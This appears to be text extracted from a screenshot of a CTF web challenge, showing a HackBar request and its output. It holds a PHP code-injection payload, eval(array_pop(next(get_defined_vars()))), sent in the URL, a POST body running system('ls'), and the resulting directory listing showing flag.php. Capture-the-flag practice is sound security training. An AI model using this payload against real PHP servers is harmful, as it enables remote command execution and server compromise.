 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
flag.php index.php
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://7dbde3e0-40fc-47ec-8694-2668fb7ea204.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
1=system('ls');